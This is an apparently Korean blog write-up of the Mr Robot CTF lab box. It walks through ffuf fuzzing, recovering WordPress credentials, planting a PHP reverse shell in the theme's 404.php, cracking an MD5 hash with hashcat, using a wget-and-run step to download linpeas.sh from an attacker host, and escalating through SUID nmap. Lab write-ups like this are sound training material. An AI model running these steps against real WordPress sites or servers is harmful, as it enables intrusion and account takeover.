MrRobotCTF



nmap



ffuf

ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt:FUZZ -u http://10.10.145.4/FUZZ > ffuf.txt



/license 접속

- 사이트 맨 아래쪽 확인



base 64 decode



/robots 접속

- hxxp://IP/key-1-of-3.txt 접속하여 플래그 확인





/wp-login 접속

- base64 decode한 접속정보로 접속



- theme로 간 후 404.php를 php reverse shell.php로 변경



shell 획득

- uid가 1인 daemon 계정 확인됨



- ls로 확인된 md5 해시에 hashcat 사용

hashcat -a 0 -m 0 hash.txt /usr/share/wordlists/rockyou.txt



robot으로 사용자 변경

su robot



linpeas.sh

wget hxxp://IP/linpeas.sh

chmod +x linpeas.sh

./linpeas.sh



- suid가 설정된 nmap 확인



권한 상승

- gtfobins에 nmap 검색

공유하기

Twitter Facebook LinkedIn댓글을 남기시려면 Github 로그인을 해주세요